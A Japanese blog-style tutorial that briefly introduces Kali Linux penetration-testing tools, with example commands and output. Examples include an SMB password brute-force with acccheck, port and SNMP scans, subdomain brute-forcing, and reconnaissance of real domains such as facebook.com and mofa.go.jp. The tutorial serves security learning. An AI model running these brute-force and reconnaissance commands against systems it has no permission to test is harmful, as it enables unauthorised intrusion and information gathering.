[追記]2024年版を作成しました。
https://qiita.com/prograti/items/8eea5d60056f6df0d160
Kali Linux Tools Listingに記載されているツールの中から実際に動作確認したもの(全体の2割程度)を簡単にご紹介します。
なお、ツールをご利用の際は法律に抵触しないようご注意ください。
acccheck
![]() Information Gathering, Password Attacks
Information Gathering, Password Attacks
ユーザ名とパスワードの辞書を使ってSMB経由のブルートフォースアタックを行います。
# 辞書ファイルを使ってブルートフォースアタックを行う
root@kali:~# acccheck -t 192.168.10.10 -U /usr/share/dirb/wordlists/others/names.txt -P /usr/share/dirb/wordlists/big.txt
SUCCESS.... connected to 192.168.10.10 with username:'Admin' and password:'Admin'
Amap
![]() Information Gathering
Information Gathering
ポートをスキャンしてそのポートが何のアプリケーションに使用されているのかをチェックします。
# 22ポートをスキャンして詳細を表示する
root@kali:~# amap -bqv 192.168.10.10 22
Protocol on 192.168.10.10:22/tcp matches ssh - banner: SSH-2.0-OpenSSH_7.6p1 Debian-4\r\nProtocol mismatch.\n
Protocol on 192.168.10.10:22/tcp matches ssh-openssh - banner: SSH-2.0-OpenSSH_7.6p1 Debian-4\r\nProtocol mismatch.\n
arp-scan
![]() Information Gathering
Information Gathering
ローカルネットワークに存在するホストに対してARPパケットを送信し、IPアドレスとMACアドレスの一覧を表示します。
# ネットワークインターフェースのIPアドレスとネットマスクからホストのアドレスリストを作成しスキャンする
root@kali:~# arp-scan -l
192.168.10.10 52:54:00:12:35:02 QEMU
192.168.10.11 52:54:00:12:35:03 QEMU
192.168.10.12 52:54:00:12:35:04 QEMU
# 指定したインターフェースのサブネットをスキャンする
root@kali:~# arp-scan -I eth0 192.168.10.0/24
192.168.10.10 52:54:00:12:35:02 QEMU
192.168.10.11 52:54:00:12:35:03 QEMU
192.168.10.12 52:54:00:12:35:04 QEMU
Automater
![]() Information Gathering
Information Gathering
以下のオンラインツールを使ってIPアドレスやURLをチェックします。
- IPvoid
- Robtex
- Fortiguard
- unshorten
- Urlvoid
- Labs.alienvault
- ThreatExpert
- VxVault
- VirusTotal
# 指定されたドメインをチェックする
root@kali:~# automater qiita.com
____________________ Results found for: qiita.com ____________________
No results found in the FNet URL
No results found in the Un Redirect
[+] IP from URLVoid: No results found
[+] Blacklist from URLVoid: No results found
[+] Domain Age from URLVoid: No results found
[+] Geo Coordinates from URLVoid: No results found
[+] Country from URLVoid: No results found
[+] pDNS data from VirusTotal: ('2018-08-28', '13.114.188.218')
[+] pDNS data from VirusTotal: ('2018-08-28', '52.68.71.93')
[+] pDNS data from VirusTotal: ('2018-08-28', '13.112.141.204')
[+] pDNS data from VirusTotal: ('2018-08-27', '54.64.133.3')
braa
![]() Information Gathering
Information Gathering
SNMPスキャナーです。数百のホストを一括で高速スキャンできます。ただし、net-snmpなどを使わない独自実装となっているため、サポートされているデータ型が少なくなっています。
root@kali:~# braa public@127.0.0.1:.1.3.6.*
127.0.0.1:25ms:.0:Linux kali 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64
127.0.0.1:22ms:.0:.10
127.0.0.1:23ms:.0:2103
127.0.0.1:20ms:.0:Me <me@example.org>
127.0.0.1:21ms:.0:kali
127.0.0.1:21ms:.0:Sitting on the Dock of the Bay
127.0.0.1:20ms:.0:72
127.0.0.1:21ms:.0:11
127.0.0.1:21ms:.1:.1
127.0.0.1:20ms:.2:.1
127.0.0.1:21ms:.3:.1
127.0.0.1:21ms:.4:.1
127.0.0.1:22ms:.5:.1
127.0.0.1:23ms:.6:.49
127.0.0.1:21ms:.7:.4
127.0.0.1:21ms:.8:.50
127.0.0.1:20ms:.9:.3
127.0.0.1:21ms:.10:.92
127.0.0.1:20ms:.1:The MIB for Message Processing and Dispatching.
127.0.0.1:20ms:.2:The management information definitions for the SNMP User-based Security Model.
127.0.0.1:20ms:.3:The SNMP Management Architecture MIB.
127.0.0.1:20ms:.4:The MIB module for SNMPv2 entities
127.0.0.1:20ms:.5:View-based Access Control Model for SNMP.
127.0.0.1:21ms:.6:The MIB module for managing TCP implementations
127.0.0.1:20ms:.7:The MIB module for managing IP and ICMP implementations
127.0.0.1:21ms:.8:The MIB module for managing UDP implementations
127.0.0.1:20ms:.9:The MIB modules for managing SNMP Notification, plus filtering.
127.0.0.1:21ms:.10:The MIB module for logging SNMP Notifications.
127.0.0.1:21ms:.1:11
127.0.0.1:21ms:.2:11
127.0.0.1:20ms:.3:11
127.0.0.1:21ms:.4:11
127.0.0.1:20ms:.5:11
127.0.0.1:20ms:.6:11
127.0.0.1:20ms:.7:11
127.0.0.1:21ms:.8:11
127.0.0.1:21ms:.9:11
127.0.0.1:21ms:.10:11
127.0.0.1:20ms:.0:32275326
127.0.0.1:20ms:.0:▒
6&
127.0.0.1:22ms:.0:393216
127.0.0.1:22ms:.0:BOOT_IMAGE=/boot/vmlinuz-4.15.0-kali2-amd64 root=/dev/sda1 ro initrd=/install/gtk/initrd.gz quiet
127.0.0.1:21ms:.0:2
127.0.0.1:20ms:.0:162
127.0.0.1:20ms:.0:0
127.0.0.1:22ms:.0:Error [2] No such name.
DMitry
![]() Information Gathering
Information Gathering
WHOIS情報やサブドメインの検索、メールアドレスの収集、ポートスキャンの実行などをまとめて行います。
# 指定されたドメインのスキャンを行い、結果をテキストファイルに出力する
root@kali:~# dmitry -winsepo example.txt example.com
HostIP:93.184.216.34
HostName:example.com
Gathered Inet-whois information for 93.184.216.34
---------------------------------
inetnum: 93.184.216.0 - 93.184.216.255
netname: EDGECAST-NETBLK-03
descr: NETBLK-03-EU-93-184-216-0-24
country: EU
dnsenum
![]() Information Gathering
Information Gathering
指定されたドメインのDNSレコードの情報を列挙します。
root@kali:~# dnsenum --noreverse example.com
----- example.com -----
Host's addresses:
__________________
example.com. 6182 IN A 93.184.216.34
Name Servers:
______________
b.iana-servers.net. 898 IN A 199.43.133.53
a.iana-servers.net. 1450 IN A 199.43.135.53
Mail (MX) Servers:
___________________
Trying Zone Transfers and getting Bind Versions:
_________________________________________________
dnsmap
![]() Information Gathering
Information Gathering
サブドメインを走査してリストアップします。
# 指定した単語リストファイルでサブドメインを走査
root@kali:~# dnsmap google.com -w /usr/share/wordlists/dnsmap.txt
ads.google.com
IPv6 address #1: 2404:6800:400a:807::200e
ads.google.com
IP address #1: 216.58.197.14
adx.google.com
IPv6 address #1: 2404:6800:400a:807::200e
adx.google.com
IP address #1: 216.58.197.14
afe.google.com
IP address #1: 172.217.161.194
afp.google.com
IPv6 address #1: 2404:6800:400a:807::2004
DNSRecon
![]() Information Gathering
Information Gathering
DNSレコード(MX、SOA、NS、A、AAAA、SPF、TXT)や、SRVレコードやPTRレコード、ローカルネットワーク内のmDNSのレコードなどをリストアップします。
# DNSレコードをリストアップ
root@kali:~# dnsrecon -d example.com -t std
[*] Performing General Enumeration of Domain:
[*] DNSSEC is configured for example.com
[*] DNSKEYs:
[*] NSEC ZSK RSASHA256 03010001ba5392e359bb10c30300d6e3 a700ae8311d74ce6f4cb1d5675d3fa6f f81ed6c6b2d0b82c8b7c594dc245aca8 5d9c8eeb30f0c40cad92e2b1b8459508 0540ee58a014f47c4dafc1a11f751fae 9d8fc38f13102aeae82a2ac40328ff74 ea3e5c17d46cafd934ac48ef876329b5 2b64cc249a041dc5ba54e3d78a415f53 19f31f67
[*] NSEC ZSK RSASHA256 03010001dde5b3c5c7e2d4ba9f9efa70 53f2f596ed4257fc8af3f6f56038d4a7 aceca450bd4fa3013951ebc9815b601a 20cc5f758695f5d760d33cfa8c0b7ca3 7cd37e8ca572bf14a66803d02d6a67f3 90610fe000e013303093ea5cfc733f9e 601f919366ff3edba1931d8746464928 9ca2ad1c87ca0eef610d2030874d27c0 fd9ae9e7
[*] NSEC KSk RSASHA256 030100019d1aaaed6b27aa2b2729eb45 f3693e66b2259a00c7d21cdbf465f554 162cc1f28f1c5e9b75544a83542055c4 4506e3d00f4e829d330ccf5821c70a2d 177a2e65a20c2b7b50943155d0fe85e6 f911ce2a96a1a6c97f4c0da6e4bd7d8d bccc2c51e71b601abca177934fd2d198 252df4a52dfd63a2e832840b1a06fdb5 93ca4ad7c8147c7a50fe490638dce015 8e55ab565b47c60a78feb8410af45b99 d7e5ba768f220bb6ede1365389b20d22 d3f1ae00d2b079b871b83e439af5d211 b3dcb4d0cda659fe25c8f79eeef8b97d ec3675b6b21d79a278671a007af1efa3 4600005e637f77c639660cd714905d60 a4d59495ae1f5996db69843303dde62d dae783e3
[*] NSEC KSk RSASHA256 03010001b38503197e2e4b7450c82566 2cca102d40c54bbcce58fae4a61ab51e 7005632b875f136332bf8a0e98d6de58 4d608eebc6f29e8ae936ef5fa8d1402d 7edb565f7f8326c0d2fd04845f9d8179 a851f457ee4b0c1a006fb5f6b6fd8f5a de495734baa44eccc84383c43150a3b6 bca5d7d05ef7f3e415e0bd2138e03114 2c421981dfd7b23189da97e7f76d4c4a 9387eaedcb8453475b469b9ee07fcdea 33ee71758ec22300913261821aa0cbea 3d15f229fad47f7a629aa3de3fc29557 0dc3dfe41d7c8fbc73d92bd34f18aea8 2cc232db319e29191dca21d63e20f98d 41f3320c22fac433ea591a187f62e7f8 47008181a6028bd86988c595bd2e1607 3c74fe55
[*] SOA sns.dns.icann.org 192.0.32.162
[*] NS a.iana-servers.net 199.43.135.53
[*] Bind Version for 199.43.135.53 Knot DNS 2.6.3
[*] NS a.iana-servers.net 2001:500:8f::53
[*] NS b.iana-servers.net 199.43.133.53
[*] Bind Version for 199.43.133.53 NSD 4.1.15
[*] NS b.iana-servers.net 2001:500:8d::53
[-] Could not Resolve MX Records for example.com
[*] A example.com 93.184.216.34
[*] AAAA example.com 2606:2800:220:1:248:1893:25c8:1946
[*] TXT example.com v=spf1 -all
[*] TXT example.com $Id: example.com 4415 2015-08-24 20:12:23Z davids $
[*] Enumerating SRV Records
[-] No SRV Records Found for example.com
[+] 0 Records Found
dnstracer
![]() Information Gathering
Information Gathering
ドメインを管理するDNSサーバをリストアップし、それらに対する要求および応答をトレースします。
root@kali:~# dnstracer -r 3 -4 -v example.com
Tracing to example.com[a] via 8.8.8.8, maximum of 3 retries
8.8.8.8 (8.8.8.8) IP HEADER
- Destination address: 8.8.8.8
DNS HEADER (send)
- Identifier: 0x7D70
- Flags: 0x00 (Q )
- Opcode: 0 (Standard query)
- Return code: 0 (No error)
- Number questions: 1
- Number answer RR: 0
- Number authority RR: 0
- Number additional RR: 0
QUESTIONS (send)
- Queryname: (7)example(3)com
- Type: 1 (A)
- Class: 1 (Internet)
DNS HEADER (recv)
- Identifier: 0x7D70
- Flags: 0x8082 (R RA )
- Opcode: 0 (Standard query)
- Return code: 2 (Server failure)
- Number questions: 1
- Number answer RR: 0
- Number authority RR: 0
- Number additional RR: 0
QUESTIONS (recv)
- Queryname: (7)example(3)com
- Type: 1 (A)
- Class: 1 (Internet)
enum4linux
![]() Information Gathering
Information Gathering
WindowsやSambaホストの情報を取得し列挙します。
root@kali:~# enum4linux -U -M -S -P -G -o 192.168.10.10
==========================
| Target Information |
==========================
Target ........... 192.168.10.10
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 192.168.10.10 |
====================================================
[+] Got domain/workgroup name: WORKGROUP
=====================================
| Session Check on 192.168.10.10 |
=====================================
[+] Server 192.168.10.10 allows sessions using username '', password ''
Faraday
![]() Information Gathering
Information Gathering


ペネトレーションテストの統合環境です。Metasploit、Nikto 、Nmap、Sqlmap、WPScanなど60種類以上のペネトレーションテストツールに対応しており、それらの実行結果を一元管理することができます。
# 統合環境(GUI)を起動する

root@kali:~# python-faraday
# 統合環境上のターミナルでペネトレーションテストを実行
[faraday](test) kali# nikto -host 192.168.10.10
(参考)対応しているツール一覧
https://github.com/infobyte/faraday/wiki/Plugin-List
Fierce
![]() Information Gathering
Information Gathering
辞書を使ってDNSに問い合わせを行い、IPアドレスおよびホスト名を列挙します。
root@kali:~# fierce -dns facebook.com
DNS Servers for facebook.com:
a.ns.facebook.com
b.ns.facebook.com
Trying zone transfer first...
Testing a.ns.facebook.com
Request timed out or transfer not allowed.
Testing b.ns.facebook.com
Request timed out or transfer not allowed.
Unsuccessful in zone transfer (it was worth a shot)
Okay, trying the good old fashioned way... brute force
Checking for wildcard DNS...
Nope. Good.
Now performing 2280 test(s)...
204.15.22.80 ad.thefacebook.com
204.15.22.80 ad.facebook.com
31.13.82.1 careers.facebook.com
204.15.20.4 sms.facebook.com
GoLismero
![]() Information Gathering
Information Gathering
セキュリティテストのためのフレームワークです。Import、Recon(偵察)、Scan、Attack、Report、UIに関する機能がプラグインとして組み込まれており、独自プラグインを実装して組み込むこともできます。
# Niktoを使って対象をスキャンし、結果をレポート出力する
root@kali:~# golismero scan http://example.com -e nikto -o report.html
![]() 出力されたレポート
出力されたレポート
goofile
![]() Information Gathering
Information Gathering
指定したドメインから特定のファイルタイプを検索します。
root@kali:~# goofile -d kali.org -f pdf
Searching in kali.org for pdf
========================================
Files found:
====================
docs.kali.org/pdf/kali-book-en.pdf
docs.kali.org/pdf/kali-book-ru.pdf
docs.kali.org/pdf/kali-book-nl.pdf
docs.kali.org/pdf/kali-book-it.pdf
www.kali.org/dojo/defcon-2017/workshop-01.pdf
www.kali.org/dojo/blackhat-2015/workshop-02.pdf
docs.kali.org/pdf/kali-book-id.pdf
docs.kali.org/pdf/kali-book-fr.pdf
www.kali.org/dojo/eko12-2016/eko-workshop02.pdf
www.kali.org/dojo/blackhat-2015/workshop-01.pdf
docs.kali.org/pdf/kali-book-de.pdf
docs.kali.org/pdf/kali-book-es.pdf
docs.kali.org/pdf/kali-book-ja.pdf
docs.kali.org/pdf/kali-book-ar.pdf
www.kali.org/dojo/eko12-2016/eko-workshop01.pdf
www.kali.org/dojo/defcon-2017/workshop-02.pdf
docs.kali.org/pdf/kali-book-pt-br.pdf
docs.kali.org/pdf/kali-book-zh-hans.pdf
docs.kali.org/pdf/kali-book-sw.pdf
docs.kali.org/pdf/articles/herunterladen-der-offiziellen-kali-abbilder-de.pdf
docs.kali.org/.../herunterladen-der-offiziellen-kali-abbilder-de.pdf
docs.kali.org/pdf/articles/kali-linux-live-usb-install-en.pdf
docs.kali.org/pdf/articles/single-boot-kali-on-mac-hardware-en.pdf
docs.kali.org/pdf/.../single-boot-kali-on-mac-hardware-en.pdf
docs.kali.org/pdf/articles/dual-boot-kali-on-mac-hardware-en.pdf
docs.kali.org/pdf/.../dual-boot-kali-on-mac-hardware-en.pdf
====================
hping3
![]() Information Gathering
Information Gathering
TCP/IPパケット生成ツールです。ICMP以外にTCP、UDP、RAW-IPのプロトコルをサポートしています。豊富なオプションで多種多様なパケットを生成することができます。
# 192.168.10.10のポート22番に対してTCPプロトコルでSYNパケットを1つ送信する
root@kali:~# hping3 -S -c 1 -p 22 192.168.10.10
HPING 192.168.10.10 (eth0 192.168.10.10): S set, 40 headers + 0 data bytes
len=46 ip=192.168.10.10 ttl=64 id=6057 sport=22 flags=SA seq=0 win=65535 rtt=1035.6 ms
--- 192.168.10.10 hping statistic ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 1035.6/1035.6/1035.6 ms
lbd
![]() Information Gathering
Information Gathering
負荷分散(DNS Load-Balancing or HTTP Load-Balancing)の有無をチェックします。
root@kali:~# lbd qiitadon.com
Checking for DNS-Loadbalancing: FOUND
qiitadon.com has address 52.85.6.232
qiitadon.com has address 52.85.6.131
qiitadon.com has address 52.85.6.94
qiitadon.com has address 52.85.6.253
Checking for HTTP-Loadbalancing [Server]:
CloudFront
NOT FOUND
Checking for HTTP-Loadbalancing [Date]: 02:12:44, 02:12:44, 02:12:45, 02:12:45,
02:12:45, 02:12:45, 02:12:46, 02:12:46, 02:12:46, 02:12:46, 02:12:46, 02:12:47,
02:12:47, 02:12:47, 02:12:47, 02:12:48, 02:12:48, 02:12:48, 02:12:48, 02:12:48,
02:12:49, 02:12:49, 02:12:49, 02:12:49, 02:12:49, 02:12:49, 02:12:49, 02:12:50,
02:12:50, 02:12:50, 02:12:50, 02:12:50, 02:12:50, 02:12:50, 02:12:51, 02:12:51,
02:12:51, 02:12:51, 02:12:51, 02:12:51, 02:12:51, 02:12:52, 02:12:52, 02:12:52,
02:12:52, 02:12:52, 02:12:53, 02:12:53, 02:12:53, 02:12:53, NOT FOUND
Checking for HTTP-Loadbalancing [Diff]: FOUND
< Via: 1.1 1be4933d0f259d5a861e0edb37d06676.cloudfront.net (CloudFront)
< X-Amz-Cf-Id: _U6WhbUYo9Lr-F0TFhFBZENfuJ5WuQHDj-tmhudYsU7gcFw8WLP0hA==
> Via: 1.1 b7d4570173017f960d82916157ab8c76.cloudfront.net (CloudFront)
> X-Amz-Cf-Id: A299r5QVOycc-lHSDeuO6Dz3L0OUqFuCEDCCJUiLxugkX-rrtcX5Tg==
qiitadon.com does Load-balancing. Found via Methods: DNS HTTP[Diff]

Maltego
![]() Information Gathering
Information Gathering
ドメインやDNS名などからインターネット上の情報を収集し、その関係性を可視化します。
![]() ドメインからサイトやDNS、IPアドレスの情報を収集し可視化した例
ドメインからサイトやDNS、IPアドレスの情報を収集し可視化した例
masscan
![]() Information Gathering
Information Gathering
高速のポートスキャナーです。
# 192.168.1.0~192.168.1.255に対して22番、80番、445番ポートのスキャンを行う
root@kali:~# masscan -p22,80,445 192.168.1.0/24
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 256 hosts [3 ports/host]
Discovered open port 80/tcp on 192.168.1.1
Discovered open port 445/tcp on 192.168.1.9

Nikto
![]() Information Gathering, Web Applications
Information Gathering, Web Applications
Webサーバ、アプリケーションの脆弱性診断を行います。
# 192.168.10.10に対してスキャン内容を指定してスキャンを実行し、結果をレポートに出力する
root@kali:~# nikto -Display 1234EP -o report.html -Format htm -Tuning 123bde -host 192.168.10.10
---------------------------------------------------------------------------
+ Target IP: 192.168.10.10
+ Target Hostname: 192.168.10.10
+ Target Port: 80
+ Start Time: 2018-09-01 22:16:26 (GMT9)
---------------------------------------------------------------------------
+ Server: Apache/2.4.16 (Amazon) PHP/5.6.28
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ 448 requests: 0 error(s) and 3 item(s) reported on remote host
+ End Time: 2018-09-01 22:16:42 (GMT9) (16 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Nmap
![]() Information Gathering, Vulnerability Analysis
Information Gathering, Vulnerability Analysis
ホスト探索やポートスキャン、サービスやOSの探査、スプーフィングなどの機能を提供します。
# 指定したIPの80番ポートに対してTCP SYNスキャンを行う
root@kali:~# nmap -sS -p 80 192.168.10.10
Nmap scan report for 192.168.10.10
Host is up (0.030s latency).
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.44 seconds
# OSの探査、バージョンの探査、スクリプトスキャニングを行う
root@kali:~# nmap -A 192.168.1.1
Nmap scan report for 192.168.1.1
Host is up (0.032s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain dnsmasq 2.40
| dns-nsid:
|_ bind.version: dnsmasq-2.40
80/tcp open http lighttpd 1.4.26
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=hgw-area
|_http-server-header: lighttpd/1.4.26
|_http-title: [\xE8\xAA\x8D\xE8\xA8\xBC\xE3\x82\xA8\xE3\x83\xA9\xE3\x83\xBC]
1002/tcp open tcpwrapped
1053/tcp filtered remote-as
1080/tcp filtered socks
2103/tcp filtered zephyr-clt
7911/tcp open omapi ISC (BIND|DHCPD) OMAPI
8090/tcp open http Jetty 5.1.x (Linux/3.2.26 armv7l java/CDC 1.1/FP 1.1/SecOp)
|_http-server-header: Jetty/5.1.x (Linux/3.2.26 armv7l java/CDC 1.1/FP 1.1/SecOp
|_http-title: Error 404 Not Found
8888/tcp open http Jetty 5.1.x (Linux/3.2.26 armv7l java/CDC 1.1/FP 1.1/SecOp)
|_http-server-header: Jetty/5.1.x (Linux/3.2.26 armv7l java/CDC 1.1/FP 1.1/SecOp
|_http-title: Error 404 Not Found
49152/tcp open upnp Intel UPnP reference SDK 1.3.1 (Linux 3.2.26; UPnP 1.0)
49153/tcp open upnp Intel UPnP reference SDK 1.3.1 (Linux 3.2.26; UPnP 1.0)
Device type: bridge|general purpose
Running (JUST GUESSING): Oracle Virtualbox (96%), QEMU (95%)
OS CPE: cpe:/o:oracle:virtualbox cpe:/a:qemu:qemu
Aggressive OS guesses: Oracle Virtualbox (96%), QEMU user mode network gateway (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel:3.2.26
p0f
![]() Forensics, Information Gathering
Forensics, Information Gathering
passive fingerprinting(受動的なOSの特定手法)を行います。
# eth1インターフェース上を流れるパケットを監視する
root@kali:~# p0f -i eth1
--- p0f 3.09b by Michal Zalewski <lcamtuf@coredump.cx> ---
[+] Closed 1 file descriptor.
[+] Loaded 322 signatures from '/etc/p0f/p0f.fp'.
[+] Intercepting traffic on interface 'eth1'.
[+] Default packet filtering configured [+VLAN].
[+] Entered main event loop.
# 外部からp0fを起動しているサーバにアクセスすると結果がリアルタイムに表示される
.-[ 192.168.10.1/56773 -> 192.168.10.2/80 (syn) ]-
|
| client = 192.168.10.1/56773
| os = Windows 7 or 8
| dist = 0
| params = none
| raw_sig = 4:128+0:0:1460:8192,8:mss,nop,ws,nop,nop,sok:df,id+:0
|
`----
.-[ 192.168.10.1/56773 -> 192.168.10.2/80 (mtu) ]-
|
| client = 192.168.10.1/56773
| link = Ethernet or modem
| raw_mtu = 1500
|
`----
.-[ 192.168.10.1/56773 -> 192.168.10.2/80 (syn+ack) ]-
|
| server = 192.168.10.2/80
| os = ???
| dist = 0
| params = none
| raw_sig = 4:64+0:0:1460:mss*20,7:mss,nop,nop,sok,nop,ws:df:0
|
`----
.-[ 192.168.10.1/56773 -> 192.168.10.2/80 (mtu) ]-
|
| server = 192.168.10.2/80
| link = Ethernet or modem
| raw_mtu = 1500
|
`----
.-[ 192.168.10.1/56773 -> 192.168.10.2/80 (http request) ]-
|
| client = 192.168.10.1/56773
| app = Firefox 10.x or newer
| lang = Japanese
| params = none
| raw_sig = 1:Host,User-Agent,Accept=[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8],Accept-Language=[ja,en-US;q=0.7,en;q=0.3],Accept-Encoding=[gzip, deflate],Connection=[keep-alive],Upgrade-Insecure-Requests=[1],?If-Modified-Since,?If-None-Match,?Cache-Control:Accept-Charset,Keep-Alive:Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
|
`----
.-[ 192.168.10.1/56773 -> 192.168.10.2/80 (http response) ]-
|
| server = 192.168.10.2/80
| app = Apache 2.x
| lang = none
| params = none
| raw_sig = 1:Date,Server,?Last-Modified,?ETag,Accept-Ranges=[bytes],?Vary,Content-Encoding=[gzip],?Content-Length,Keep-Alive=[timeout=5, max=100],Connection=[Keep-Alive],Content-Type::Apache/2.4.29 (Debian)
|
`----
Recon-ng
![]() Information Gathering, Web Applications
Information Gathering, Web Applications
Web上の様々な情報を探索・収集するためのフレームワークです。個々の機能はモジュールで構成されており、約90個のモジュールが組み込まれています。
root@kali:~# recon-ng
[77] Recon modules
[8] Reporting modules
[2] Import modules
[2] Exploitation modules
[2] Discovery modules
[recon-ng][default] >
# ARINが管理するドメインのwhois情報を検索し連絡先を取得する
[recon-ng][default] > load whois_pocs
[recon-ng][default][whois_pocs] > set source google.com
SOURCE => google.com
[recon-ng][default][whois_pocs] > run
----------
GOOGLE.COM
----------
[*] URL: http://whois.arin.net/rest/pocs;domain=google.com
[*] URL: http://whois.arin.net/rest/poc/ABUSE5250-ARIN
[*] [contact] <blank> Abuse (network-abuse@google.com) - Whois contact
[*] URL: http://whois.arin.net/rest/poc/ABUSE2410-ARIN
[*] [contact] <blank> ABUSE2410-ARIN (postini-arin-abuse@google.com) - Whois contact
[*] URL: http://whois.arin.net/rest/poc/NETWO80-ARIN
[*] [contact] <blank> ABUSE2410-ARIN (postini-arin-contact@google.com) - Whois contact
[*] URL: http://whois.arin.net/rest/poc/ADMIN3130-ARIN
[*] [contact] <blank> Admin (arin-contact@google.com) - Whois contact
# Web上に公開されている文書ファイルを検索しメタ情報を取得する
[recon-ng][default] > load metacrawler
[recon-ng][default][metacrawler] > set source www.mofa.go.jp
SOURCE => www.mofa.go.jp
[recon-ng][default][metacrawler] > set extract true
EXTRACT => true
[recon-ng][default][metacrawler] > run
--------------
WWW.MOFA.GO.JP
--------------
[*] Searching Google for: site:www.mofa.go.jp filetype:pdf OR filetype:docx OR filetype:xlsx OR filetype:pptx OR filetype:doc OR filetype:xls OR filetype:ppt
[*] https://www.mofa.go.jp/files/000312837.pdf
[*] Title: 【セット版】WAW2017プログラム
[*] Moddate: D:20171128105441+09'00'
[*] Creationdate: D:20171128105438+09'00'
[*] Producer: JUST PDF 3
[*] Author: c11026
[*] https://www.mofa.go.jp/files/000112384.pdf
[*] Title: 日・フィリピン社会保障協定(英文)(HP掲載用)
[*] Moddate: D:20151117165349+09'00'
[*] Creationdate: D:20151117165346+09'00'
[*] Producer: JUST PDF 3
[*] Author: a13582
[*] https://www.mofa.go.jp/policy/terrorism/action.pdf
[*] Producer: Acrobat Distiller 5.0.5 (Windows)
